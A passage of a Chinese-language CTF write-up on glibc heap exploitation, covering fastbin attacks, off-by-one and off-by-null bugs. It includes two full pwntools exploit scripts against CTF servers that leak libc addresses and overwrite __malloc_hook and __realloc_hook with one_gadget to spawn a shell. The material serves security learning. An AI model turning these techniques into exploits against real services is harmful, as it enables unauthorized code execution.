
考虑到题目中并不存在可以直接getshell的后门函数,故考虑使用one_gadget以getshell
需要注意的是fastbin存在size检查,故在这里我们选择在__malloc_hook - 0x23的位置构造fake chunk(size字段为0x7f刚好能够通过malloc(0x60)的size检查)
构造payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
from pwn import *p = remote('node3.buuoj.cn' ,27143 ) libc = ELF('./libc-2.23.so' ) def alloc (size:int ): p.sendline('1' ) p.recvuntil('Size: ' ) p.sendline(str (size)) def fill (index:int ,content ): p.sendline('2' ) p.recvuntil('Index: ' ) p.sendline(str (index)) p.recvuntil('Size: ' ) p.sendline(str (len (content))) p.recvuntil('Content: ' ) p.send(content) def free (index:int ): p.sendline('3' ) p.recvuntil('Index: ' ) p.sendline(str (index)) def dump (index:int ): p.sendline('4' ) p.recvuntil('Index: ' ) p.sendline(str (index)) p.recvuntil('Content: \n' ) return p.recvline() alloc(0x10 ) alloc(0x10 ) alloc(0x10 ) alloc(0x10 ) alloc(0x80 ) free(1 ) free(2 ) payload = p64(0 )*3 + p64(0x21 ) + p64(0 )*3 + p64(0x21 ) + p8(0x80 ) fill(0 ,payload) payload = p64(0 )*3 + p64(0x21 ) fill(3 ,payload) alloc(0x10 ) alloc(0x10 ) payload = p64(0 )*3 + p64(0x91 ) fill(3 ,payload) alloc(0x80 ) free(4 ) main_arena = u64(dump(2 )[:8 ].strip().ljust(8 ,b'\x00' )) - 0x58 malloc_hook = main_arena - 0x10 libc_base = malloc_hook - libc.sym['__malloc_hook' ] one_gadget = libc_base + 0x4526a alloc(0x60 ) free(4 ) payload = p64(malloc_hook - 0x23 ) fill(2 ,payload) alloc(0x60 ) alloc(0x60 ) payload = b'A' *0x13 + p64(one_gadget) fill(6 ,payload) alloc(0x10 ) p.interactive()

运行脚本即可get shell
off by one off by one通常指的是对于堆块的读写存在一个字节的溢出,利用这一个字节的溢出我们可以溢出到一个chunk物理相邻高地址chunk的size位,篡改其size以便后续的利用


例题:[V&N2020 公开赛]simpleHeap - off by one + fastbin attack + one_gadget 又是一道堆题来了,不出所料,保 护 全 开
同时题目提示Ubuntu16,也就是说没有tcache
拖入IDA进行分析

这是一道有着分配、打印、释放、编辑堆块的功能的堆题,不难看出我们只能分配10个堆块,不过没有tcache的情况下,空间其实还是挺充足的



漏洞点在edit函数中,会多读入一个字节,存在off by one漏洞 ,利用这个漏洞我们可以修改一个堆块的物理相邻的下一个堆块的size

由于题目本身仅允许分配大小小于111的chunk,而进入unsorted bin需要malloc(0x80)的chunk,故我们还是考虑利用off by one的漏洞改大一个chunk的size送入unsorted bin后分割造成overlapping的方式获得libc的地址
因为刚好fastbin attack所用的chunk的size为0x71,故我们将这个大chunk的size改为 0x70 + 0x70 + 1 = 0xe1即可
传统思路是将__malloc_hook改为one_gadget以getshell,但是直接尝试我们会发现根本无法getshell
这是因为one_gadget并非任何时候都是通用的,都有一定的先决条件,而当前的环境刚好不满足one_gadget的环境

那么这里我们可以尝试使用realloc函数中的gadget来进行压栈等操作来满足one_gadget的要求,该段gadget执行完毕后会跳转至__realloc_hook(若不为NULL)

而__realloc_hook和__malloc_hook刚好是挨着的,我们在fastbin attack时可以一并修改
故考虑修改__malloc_hook跳转至realloc函数开头的gadget调整堆栈,修改__realloc_hook为one_gadget即可getshell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
from pwn import *p = remote('node3.buuoj.cn' , 28978 ) libc = ELF('./libc-2.23.so' ) context.log_level = 'DEBUG' one_gadget = 0x4526a def cmd (command:int ): p.recvuntil(b"choice: " ) p.sendline(str (command).encode()) def new (size:int , content ): cmd(1 ) p.recvuntil(b"size?" ) p.sendline(str (size).encode()) p.recvuntil(b"content:" ) p.send(content) def edit (index:int , content ): cmd(2 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) p.recvuntil(b"content:" ) p.send(content) def show (index:int ): cmd(3 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) def free (index:int ): cmd(4 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) def exp (): new(0x18 , "arttnba3" ) new(0x60 , "arttnba3" ) new(0x60 , "arttnba3" ) new(0x60 , "arttnba3" ) edit(0 , b'A' * 0x10 + p64(0 ) + b'\xe1' ) free(1 ) new(0x60 , "arttnba3" ) show(2 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 malloc_hook = main_arena - 0x10 libc_base = main_arena - 0x3c4b20 log.success("libc addr: " + hex (libc_base)) new(0x60 , "arttnba3" ) free(2 ) free(1 ) free(4 ) new(0x60 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 )) new(0x60 , "arttnba3" ) new(0x60 , "arttnba3" ) new(0x60 , b'A' * (0x13 - 8 ) + p64(libc_base + one_gadget) + p64(libc_base + libc.sym['__libc_realloc' ] + 0x10 )) cmd(1 ) p.sendline(b'1' ) p.interactive() if __name__ == '__main__' : exp()
运行即可get shell
off by null off by null则是off by one的一种特殊形式,即仅溢出一个'\0'字节,通常出现于读入字符串时设计逻辑失误的情况
比起off by one,该种漏洞限制了溢出的一个字节为'\0',极大地限制了我们的利用


例题:LCTF2018 - easy_heap - off by null + chunk overlapping + Unsorted bin Leak + one_gadget 点击下载-easy_heap
点击下载-libc64.so
惯例的checksec分析,保护全开

拖入IDA进行分析(部分函数及变量经过重命名
果不其然,传统的CTF签到题都是堆题,LCTF2018也不例外
我们可以看到程序本身仅会分配大小为 0xF8的堆块
同时本题只允许我们分配10个堆块,在需要用7个来填满tcache的前提下, 可用空间属实有一丶丶紧张

漏洞点存在于读入输入时,会将当前chunk的*(ptr + size)置0
我们不难想到,若是我们输入的size为0xf8,则有机会将下一个物理相邻chunk的PREV_INUSE域覆盖为0 ,即存在off by null漏洞
248 = 16*15 + 8
